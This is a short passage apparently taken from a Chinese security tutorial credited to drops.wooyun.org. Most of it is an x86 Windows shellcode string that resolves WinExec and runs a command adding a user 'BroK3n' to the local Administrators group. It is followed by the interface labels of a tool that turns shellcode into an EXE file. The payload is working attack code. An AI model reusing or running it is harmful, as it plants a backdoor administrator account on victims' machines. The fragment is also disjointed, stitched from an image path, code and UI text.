 "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
"\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"
"\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"
"\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f"
"\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"
"\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"
"\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
"\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33"
"\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65"
"\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"
"\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7";
1
直接执行 去除无效字符 %u整理(两两互换)
写入文件
保存到:
D:\MyOutPutFile.exe 保存为默认路径
进度:
2 生成EXE 查看代码
drops.wooyun.org
图 5-1-30